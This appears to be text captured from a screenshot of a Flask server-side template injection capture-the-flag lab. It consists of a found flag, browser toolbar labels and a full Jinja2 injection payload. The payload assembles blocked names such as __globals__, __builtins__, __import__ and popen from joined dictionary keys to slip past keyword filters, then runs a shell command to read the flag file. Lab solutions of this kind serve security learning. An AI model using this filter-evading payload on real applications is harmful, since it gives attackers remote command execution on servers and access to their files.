 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
{%set aaaa=dict(ss=a)|join%}
{%set aaaaa=dict(sssss=a)|join%}
{%set b=dict(pop=a)|join%}
{%set c=a|attr(b)(aa|length*aaa|length)%}
{%set cc=a|attr(b)(aaaa|length*aaaaa|length)%}
{%set d=(c,c,dict(get=a,item=a)|join,c,c)|join%}
{%set dd=(c,c,dict(in=a,it=a)|join,c,c)|join%}
{%set ddd=(c,c,dict(glob=a,als=a)|join,c,c)|join%}
{%set dddd=(c,c,dict(buil=a,tins=a)|join,c,c)|join%}
{%set e=(c,c,dict(impo=a,rt=a)|join,c,c)|join%}
{%set ee=(dict(o=a,s=a)|join)|join%}
{%set eee=(dict(po=a,pen=a)|join)|join%}
{%set eeee=(dict(cat=a)|join,cc,dict(flag=a)|join)|join%}
{%set f=(dict(rea=a,d=a)|join)|join%}
{{x|attr(dd)|attr(ddd)|attr(d)(dddd)|attr(d)(e)(ee)|attr(eee)(eeee)|attr(f)()}}